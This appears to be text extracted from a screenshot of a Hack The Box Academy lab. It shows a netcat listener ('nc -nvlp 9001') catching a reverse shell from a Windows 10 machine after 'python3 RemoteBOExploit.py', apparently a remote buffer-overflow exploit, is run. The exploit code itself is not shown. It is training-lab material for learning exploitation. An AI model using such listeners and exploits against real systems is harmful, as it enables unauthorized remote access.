 Parrot Terminal
File Edit View Search Terminal Help
─[us-academy-1]─[10.10.14.215]─[htb-ac413848@pwnbox-base]─[~]
└──╼ [★]$ nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.215] from (UNKNOWN) [10.129.43.23] 60169
Microsoft Windows [Version 10.0.19042.631]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\remote\Desktop>
Parrot Terminal
File Edit View Search Terminal Help
─[us-academy-1]─[10.10.14.215]─[htb-ac413848@pwnbox-base]─[~]
└──╼ [★]$ python3 RemoteBOExploit.py
─[us-academy-1]─[10.10.14.215]─[htb-ac413848@pwnbox-base]─[~]
└──╼ [★]$